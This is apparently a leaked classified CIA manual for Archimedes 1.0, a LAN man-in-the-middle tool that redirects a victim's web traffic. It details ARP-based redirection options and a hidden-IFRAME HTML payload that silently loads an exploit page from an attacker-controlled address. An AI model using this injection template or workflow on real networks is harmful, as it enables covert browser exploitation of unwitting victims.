SECRET//NOFORN



## (S) Engineering Development Group

### (S) UMBRAGE PROJECT

# **(S) Archimedes 1.0**

## (U) Tool Documentation

(U) Rev. 1.1

*18-December-2012*

Classified By: 2345492 Reason: 1.4(c) Declassify On: 25X1, 20621218 Derived From: CIA NSCG MET S-06

SECRET//NOFORN

# (S) ARCHIMEDES 1.0

(S//NF) Archimedes is an update to Fulcrum 0.6.1. The name Archimedes is used throughout this document to refer to the tool in its current state and is not exclusive to the modifications made under this effort.

(S//NF) Archimedes is used to re-direct LAN traffic from a target's computer through an attacker controlled computer before it is passed to the gateway. This enables the tool to inject a forged web-server response that will redirect the target's web browser to an arbitrary location. This technique is typically used to redirect the target to an exploitation server while providing the appearance of a normal browsing session. For more tool information please refer to the original Fulcrum 0.6.1 documentation.

(S//NF) Archimedes 1.0 makes the following modifications to the Fulcrum tool:

- 1. Support disabling the route verification check that occurs prior to exploitation
- 2. Add support for a new HTTP injection method based on using a hidden IFRAME
- 3. Modify the DLLs to support the Fire and Forget specification (version 2)
- 4. Provide a method of gracefully shutting down the tool on demand
- 5. Removes the most alerting strings from the release binaries

#### **FILE INFORMATION**

(S) The following binaries are delivered in Archimedes 1.0.



#### SECRET//NOFORN

(S//NF) Note that the delivery includes both debug and release builds of each binary. The debug builds contain additional instrumentation that can be helpful in pin-pointing errors and unexpected behavior and will generate log information that can be used to trace the program's execution. **Debug versions should not be deployed on a** machine that we do not have physical control over - the additional information in them makes the software **particularly vulnerable to reverse engineering and analysis.** Debug versions of the tool should be used in controlled test environments only.

#### **(U) NEW OPTIONS**

#### (S) ROUTE VERIFICATION CHECK

(S//NF) Prior to performing an injection attack, the original tool performs a "Routing Verification" step that would often result in a handled error that caused the program to terminate. It is believed that the failure may be caused by network card incompatibility or the LAN infrastructure. An example of the error is shown below.

```
DEBUG: Arp Scanning for: 192.168.200.97<br>INFO:   Routing Verification timeout elapsed!<br>ERROR: arp_spoof_thread.c:232 - ERROR: Verify Routing failed with error code: -2
33
C:\fulcrum>
```
(S//NF) Archimedes adds the option to disable this check and continue with normal tool operation. Testing has shown that this can enable Archimedes to successfully perform the attack in environments where the tool would previously error and exit.

(S//NF) This new option is a **required** parameter in the configuration file and is provided as:

#### **VERIFY\_ROUTE=TRUE**

or

#### **VERIFY\_ROUTE=FALSE**

(S//NF) The value TRUE results in the original routing check being performed. The value FALSE disables the routing check.

#### (S) INJECTION METHOD

(S//NF) The INJECTION\_METHOD is specified in the Archimedes configuration file. In addition to the methods supported by Fulcrum 0.6.1, Archimedes adds support for the "**HIDDEN\_IFRAME**" option. This method will produce the following HTML:

```
<html><head> 
<title></title> 
<style type="text/css"> 
 html, body 
{ 
       overflow: hidden; 
       margin: auto;
```
SECRET//NOFORN

```
height: 100%; 
       width: 100%; 
} 
</style> 
</head> 
<body> 
<iframe src="http://10.0.0.11/attack.html" frameborder="0" width="0" height="0"> 
</iframe> 
<iframe src="http://10.0.0.11/?" frameborder="0" width="100%" 
height="100%"></iframe> 
</body> 
</html>
```
(S//NF) The attack URL will be replaced with that specified by the user and the second URL will redirect the client to the original target. The result is a web page that looks like the original target. It is possible to detect the modification by examining the page source.

#### **(C) FIRE AND FORGET SUPPORT**

(S//NF) The Archimedes DLL (f32.dll or f64.dll) and Archimedes Shutdown DLL (fs32.dll, fs64.dll) have been modified to support the Fire and Forget (F&F) specification (version 2). In addition to the API changes, this requires a new way of locating the configuration file and defining a location for log files and temporary files created by the program.

(S//NF) The F&F DLL uses **the temporary folder associated with the injection target** as a location for these files. This folder can be identified as the TEMP environment variable.

(S//NF) The F&F specification provides for argument passing. Archimedes adds two optional arguments that can be used to control the behavior of the tool in F&F mode. These arguments define the values to be used for VERIFY\_ROUTE and INJECTION\_METHOD. Note that if the INJECTION\_METHOD is specified, then it **must** be preceded by the VERIFY\_ROUTE option. The following is an example command line for the F&F DLL:

[VICTIM MAC] [HIJACK MAC] [MILLISECONDS] [URL] [VERIFY\_ROUTE] [INJECTION\_METHOD]

(S//NF) VERIFY\_ROUTE is (TRUE or FALSE) and INJECTION\_METHOD is (HIDDEN\_IFRAME or DOUBLE\_FRAME or META\_REFRESH). The VERIFY\_ROUTE parameter can be specified without the INJECTION\_METHOD.

(S//NF) The Archimedes DLL returns the appropriate error code to indicate that it should not be unloaded from memory by the calling process. The DLL will unload after performing a successful attack against the target. The log file can be used to trace the behavior of the Archimedes program.

(S//NF) The Archimedes Shutdown DLL signals the running instance of Archimedes to gracefully shutdown. It can be run as a F&F DLL and returns an error code indicating that the calling process can unload it.

#### **(U) APPLICATION DEFAULTS**

(S//NF) The modifications introduced with Archimedes 1.0 add new capabilities, but do not change the default behavior of the original tool.

SECRET//NOFORN

#### **(U) TROUBLESHOOTING**

(S//NF) Archimedes and Fulcrum only inject into HTTP requests that reference the root of the document directory. For example, http://www.test.com/ but not http://www.test.com/subdir/index.html .

(S//NF) Archimedes relies on its response packet beating the response packet from the HTTP server. In LAN testing environments, this is difficult to achieve without artificially introducing latency between the victim and the HTTP server.

(S//NF) If the victim's MAC address is not in the pivot's cache, it will scan for the victim machine before performing the injection. This can take several minutes (or can be eliminated by pinging the victim).